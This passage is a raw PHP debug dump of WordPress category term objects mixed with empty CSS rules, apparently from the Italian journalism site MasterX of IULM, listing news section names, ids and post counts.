""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1234)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1234)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(836)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(836)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(425)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(425)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1864)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1864)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una 